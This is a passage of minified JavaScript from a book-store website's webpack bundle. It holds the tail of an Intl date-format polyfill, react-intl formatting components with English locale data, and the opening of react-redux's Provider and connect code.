0:arguments[0],t=null!==this&&"object"===l.typeof(this)&&k(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");var n=void 0===e?Date.now():C(e);return ke(this,n)}}),h(J.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var e=void 0,t=new A,n=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],r=null!==this&&"object"===l.typeof(this)&&k(this);if(!r||!r["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var o=0,i=n.length;o<i;o++)d.call(r,e="[["+n[o]+"]]")&&(t[n[o]]={value:r[e],writable:!0,configurable:!0,enumerable:!0});return m({},t)}});var Fe=J.__localeSensitiveProtos={Number:{},Date:{}};Fe.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return ae(new te(arguments[0],arguments[1]),this)},Fe.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"any","all"));return xe(r,e)},Fe.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"date","date"));return xe(r,e)},Fe.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"time","time"));return xe(r,e)},h(J,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){for(var e in h(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Number.toLocaleString}),h(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Date.toLocaleString}),Fe.Date)d.call(Fe.Date,e)&&h(Date.prototype,e,{writable:!0,configurable:!0,value:Fe.Date[e]})}}),h(J,"__addLocaleData",{value:function(e){if(!H(e.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");!function(e,t){if(!e.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var n=void 0,r=[t],o=t.split("-");o.length>2&&4===o[1].length&&b.call(r,o[0]+"-"+o[2]);for(;n=S.call(r);)b.call(_.NumberFormat["[[availableLocales]]"],n),_.NumberFormat["[[localeData]]"][n]=e.number,e.date&&(e.date.nu=e.number.nu,b.call(_.DateTimeFormat["[[availableLocales]]"],n),_.DateTimeFormat["[[localeData]]"][n]=e.date);void 0===B&&function(e){B=e}(t)}(e,e.locale)}}),h(J,"__disableRegExpRestore",{value:function(){_.disableRegExpRestore=!0}}),e.exports=J}).call(this,n(169))}]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/react-lodash.chunk.js?1767251862899
body_size: 259236
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[function(e,t,n){"use strict";e.exports=n(1163)},,function(e,t,n){"use strict";n.d(t,"e",(function(){return b})),n.d(t,"g",(function(){return ae})),n.d(t,"f",(function(){return ue})),n.d(t,"d",(function(){return Ee})),n.d(t,"a",(function(){return Se})),n.d(t,"c",(function(){return je})),n.d(t,"b",(function(){return Ae}));var r=n(570),o=n.n(r),i=n(421),a=n.n(i),u=n(549),l=n.n(u),s=n(6),c=n.n(s),f=n(0),p=n.n(f),d=n(958),h=n.n(d),v=n(69),m=n.n(v),y=n(516),g={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}};function b(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=Array.isArray(e)?e:[e];t.forEach((function(e){e&&e.locale&&(a.a.__addLocaleData(e),l.a.__addLocaleData(e))}))}function _(e){var t=e&&e.toLowerCase();return!(!a.a.__localeData__[t]||!l.a.__localeData__[t])}var w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},x=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),E=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),S=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},O=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},T=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},k=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},C=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},P=c.a.bool,j=c.a.number,A=c.a.string,M=c.a.func,N=c.a.object,R=c.a.oneOf,I=c.a.shape,D=c.a.any,L=c.a.oneOfType,F=R(["best fit","lookup"]),z=R(["narrow","short","long"]),U=R(["numeric","2-digit"]),B=M.isRequired,W={locale:A,timeZone:A,formats:N,messages:N,textComponent:D,defaultLocale:A,defaultFormats:N,onError:M},V={formatDate:B,formatTime:B,formatRelative:B,formatNumber:B,formatPlural:B,formatMessage:B,formatHTMLMessage:B},H=I(O({},W,V,{formatters:N,now:B})),q=(A.isRequired,L([A,N]),{localeMatcher:F,formatMatcher:R(["basic","best fit"]),timeZone:A,hour12:P,weekday:z,era:z,year:U,month:R(["numeric","2-digit","narrow","short","long"]),day:U,hour:U,minute:U,second:U,timeZoneName:R(["short","long"])}),$={localeMatcher:F,style:R(["decimal","currency","percent"]),currency:A,currencyDisplay:R(["symbol","code","name"]),useGrouping:P,minimumIntegerDigits:j,minimumFractionDigits:j,maximumFractionDigits:j,minimumSignificantDigits:j,maximumSignificantDigits:j},K={style:R(["best fit","numeric"]),units:R(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},G={style:R(["cardinal","ordinal"])},Q=Object.keys(W),Y={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},X=/[&><"']/g;function Z(e){return(""+e).replace(X,(function(e){return Y[e]}))}function J(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce((function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t}),{})}function ee(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;m()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function te(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":w(e))||null===e||"object"!==(void 0===t?"undefined":w(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function ne(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=a.intl,s=void 0===l?{}:l,c=u.intl,f=void 0===c?{}:c;return!te(t,r)||!te(n,o)||!(f===s||te(J(f,Q),J(s,Q)))}function re(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function oe(e){0}function ie(e){return e.displayName||e.name||"Component"}function ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.intlPropName,r=void 0===n?"intl":n,o=t.withRef,i=void 0!==o&&o,a=function(t){function n(e,t){x(this,n);var r=k(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,t));return ee(t),r}return T(n,t),E(n,[{key:"getWrappedInstance",value:function(){return m()(i,"[React Intl] To access the wrapped instance, the `{withRef: true}` option must be set when calling: `injectIntl()`"),this._wrappedInstance}},{key:"render",value:function(){var t=this;return p.a.createElement(e,O({},this.props,S({},r,this.context.intl),{ref:i?function(e){return t._wrappedInstance=e}:null}))}}]),n}(f.Component);return a.displayName="InjectIntl("+ie(e)+")",a.contextTypes={intl:H},a.WrappedComponent=e,h()(a,e)}function ue(e){return e}function le(e){return a.a.prototype._resolveLocale(e)}function se(e){return a.a.prototype._findPluralRuleFunction(e)}var ce=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,e);var r="ordinal"===n.style,o=se(le(t));this.format=function(e){return o(e,r)}},fe=Object.keys(q),pe=Object.keys($),de=Object.keys(K),he=Object.keys(G),ve={second:60,minute:60,hour:24,day:30,month:12};function me(e){var t=l.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function ye(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(re("No "+t+" format named: "+n))}function ge(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,l=e.defaultFormats,s=n.id,c=n.defaultMessage;m()(s,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[s],p=Object.keys(r).length>0;if(!p)return f||c||s;var d=void 0,h=e.onError||oe;if(f)try{var v=t.getMessageFormat(f,o,i);d=v.format(r)}catch(e){h(re('Error formatting message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&h(re('Missing message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!d&&c)try{var y=t.getMessageFormat(c,u,l);d=y.format(r)}catch(e){h(re('Error formatting the default message for: "'+s+'"',e))}return d||h(re('Cannot format message: "'+s+'", using message '+(f||c?"source":"id")+" as fallback.")),d||f||c||s}var be=Object.freeze({formatDate:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||oe,s=new Date(n),c=O({},a&&{timeZone:a},u&&ye(i,"date",u,l)),f=J(r,fe,c);try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(re("Error formatting date.",e))}return String(s)},formatTime:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||oe,s=new Date(n),c=O({},a&&{timeZone:a},u&&ye(i,"time",u,l)),f=J(r,fe,c);f.hour||f.minute||f.second||(f=O({},f,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(re("Error formatting time.",e))}return String(s)},formatRelative:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||oe,s=new Date(n),c=new Date(r.now),f=a&&ye(i,"relative",a,u),p=J(r,de,f),d=O({},l.a.thresholds);me(ve);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(re("Error formatting relative time.",e))}finally{me(d)}return String(s)},formatNumber:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||oe,l=a&&ye(i,"number",a,u),s=J(r,pe,l);try{return t.getNumberFormat(o,s).format(n)}catch(e){u(re("Error formatting number.",e))}return String(n)},formatPlural:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=J(r,he),a=e.onError||oe;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(re("Error formatting plural.",e))}return"other"},formatMessage:ge,formatHTMLMessage:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?Z(n):n,e}),{});return ge(e,t,n,o)}}),_e=Object.keys(W),we=Object.keys(V),xe={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:oe},Ee=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));m()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var u=o||{},s=u.formatters,c=void 0===s?{getDateTimeFormat:Object(y.a)(Intl.DateTimeFormat),getNumberFormat:Object(y.a)(Intl.NumberFormat),getMessageFormat:Object(y.a)(a.a),getRelativeFormat:Object(y.a)(l.a),getPluralFormat:Object(y.a)(ce)}:s;return r.state=O({},c,{now:function(){return r._didDisplay?Date.now():i}}),r}return T(t,e),E(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=J(this.props,_e,e);for(var n in xe)void 0===t[n]&&(t[n]=xe[n]);if(!function(e){for(var t=(e||"").split("-");t.length>0;){if(_(t.join("-")))return!0;t.pop()}return!1}(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,a=r.defaultFormats;(0,r.onError)(re('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=O({},t,{locale:i,formats:a,messages:xe.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return we.reduce((function(n,r){return n[r]=be[r].bind(null,e,t),n}),{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["now"]);return{intl:O({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return f.Children.only(this.props.children)}}]),t}(f.Component);Ee.displayName="IntlProvider",Ee.contextTypes={intl:H},Ee.childContextTypes={intl:H.isRequired};var Se=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Se.displayName="FormattedDate",Se.contextTypes={intl:H};var Oe=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Oe.displayName="FormattedTime",Oe.contextTypes={intl:H};var Te=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));ee(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return T(t,e),E(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,l=function(e){switch(e){case"second":return 1e3;case"minute":return 6e4;case"hour":return 36e5;case"day":return 864e5;default:return 2147483647}}(o||function(e){var t=Math.abs(e);return t<6e4?"second":t<36e5?"minute":t<864e5?"hour":"day"}(u)),s=Math.abs(u%l),c=u<0?Math.max(i,l-s):Math.max(i,s);this._timer=setTimeout((function(){n.setState({now:n.context.intl.now()})}),c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){(function(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r})(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,O({},this.props,this.state));return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Te.displayName="FormattedRelative",Te.contextTypes={intl:H},Te.defaultProps={updateInterval:1e4};var ke=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);ke.displayName="FormattedNumber",ke.contextTypes={intl:H};var Ce=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),l=this.props[u]||i;return"function"==typeof a?a(l):p.a.createElement(n,null,l)}}]),t}(f.Component);Ce.displayName="FormattedPlural",Ce.contextTypes={intl:H},Ce.defaultProps={style:"cardinal"};var Pe=function(e,t){return ge({},{getMessageFormat:Object(y.a)(a.a)},e,t)},je=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!te(n,t))return!0;for(var r=O({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return ne.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e,t=this.context.intl||{},n=t.formatMessage,r=void 0===n?Pe:n,o=t.textComponent,i=void 0===o?"span":o,a=this.props,u=a.id,l=a.description,s=a.defaultMessage,c=a.values,p=a.tagName,d=void 0===p?i:p,h=a.children,v=void 0,m=void 0,y=void 0;if(c&&Object.keys(c).length>0){var g=Math.floor(1099511627776*Math.random()).toString(16),b=(e=0,function(){return"ELEMENT-"+g+"-"+(e+=1)});v="@__"+g+"__@",m={},y={},Object.keys(c).forEach((function(e){var t=c[e];if(Object(f.isValidElement)(t)){var n=b();m[e]=v+n+v,y[n]=t}else m[e]=t}))}var _=r({id:u,description:l,defaultMessage:s},m||c),w=void 0;return w=y&&Object.keys(y).length>0?_.split(v).filter((function(e){return!!e})).map((function(e){return y[e]||e})):[_],"function"==typeof h?h.apply(void 0,C(w)):f.createElement.apply(void 0,[d,null].concat(C(w)))}}]),t}(f.Component);je.displayName="FormattedMessage",je.contextTypes={intl:H},je.defaultProps={values:{}};var Ae=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!te(n,t))return!0;for(var r=O({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return ne.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,l=r.tagName,s=void 0===l?n:l,c=r.children,f=t({id:o,description:i,defaultMessage:a},u);if("function"==typeof c)return c(f);var d={__html:f};return p.a.createElement(s,{dangerouslySetInnerHTML:d})}}]),t}(f.Component);Ae.displayName="FormattedHTMLMessage",Ae.contextTypes={intl:H},Ae.defaultProps={values:{}},b(g),b(o.a)},,function(e,t,n){"use strict";e.exports=n(1405)},function(e,t,n){var r=n(556);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(145)),o=u(n(1654)),i=u(n(1661)),a=u(n(1664));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e,t,n){var u,l=void 0,s=(0,a.default)(n);return l="prototype"in(u=e)&&(0,r.default)(u.prototype.render)?(0,o.default)(e,t,s):(0,i.default)(e,t,s),e.displayName?l.displayName=e.displayName:l.displayName=e.name,l},s=function(e,t){return function(n){return l(n,e,t)}};t.default=function(){return(0,r.default)(arguments.length<=0?void 0:arguments[0])?l(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1],arguments.length<=2?void 0:arguments[2]):s(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},e.exports=t.default},,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return te}));var i=n(0),a=n.n(i),u=n(6),l=n.n(u),s=l.a.shape({trySubscribe:l.a.func.isRequired,tryUnsubscribe:l.a.func.isRequired,notifyNestedSubs:l.a.func.isRequired,isSubscribed:l.a.func.isRequired}),c=l.a.shape({subscribe:l.a.func.isRequired,dispatch:l.a.func.isRequired,getState:l.a.func.isRequired});a.a.forwardRef;var f=function(e){var t;void 0===e&&(e="store");var n=e+"Subscription",r=function(t){o(a,t);var r=a.prototype;function a(n,r){var o;return(o=t.call(this,n,r)||this)[e]=n.store,o}return r.getChildContext=function(){var t;return(t={})[e]=this[e],t[n]=null,t},r.render=function(){return i.Children.only(this.props.children)},a}(i.Component);return r.propTypes={store:c.isRequired,children:l.a.element.isRequired},r.childContextTypes=((t={})[e]=c.isRequired,t[n]=s,t),r}();function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}function h(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}var v=n(960),m=n.n(v),y=n(69),g=n.n(y),b=n(511),_={notify:function(){}};var w=function(){function e(e,t,n){this.store=e,this.parentSub=t,this.onStateChange=n,this.unsubscribe=null,this.listeners=_}var t=e.prototype;return t.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},t.notifyNestedSubs=function(){this.listeners.notify()},t.isSubscribed=function(){return Boolean(this.unsubscribe)},t.trySubscribe=function(){var e,t;this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=(e=[],t=[],{clear:function(){t=null,e=null},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&null!==e&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}))},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=_)},e}(),x=void 0!==a.a.forwardRef,E=0,S={};function O(){}function T(e,t){var n,r;void 0===t&&(t={});var a=t,u=a.getDisplayName,l=void 0===u?function(e){return"ConnectAdvanced("+e+")"}:u,f=a.methodName,v=void 0===f?"connectAdvanced":f,y=a.renderCountProp,_=void 0===y?void 0:y,T=a.shouldHandleStateChanges,k=void 0===T||T,C=a.storeKey,P=void 0===C?"store":C,j=a.withRef,A=void 0!==j&&j,M=h(a,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),N=P+"Subscription",R=E++,I=((n={})[P]=c,n[N]=s,n),D=((r={})[N]=s,r);return function(t){g()(Object(b.isValidElementType)(t),"You must pass a component to the function returned by "+v+". Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",r=l(n),a=d({},M,{getDisplayName:l,methodName:v,renderCountProp:_,shouldHandleStateChanges:k,storeKey:P,withRef:A,displayName:r,wrappedComponentName:n,WrappedComponent:t}),u=function(n){function u(e,t){var 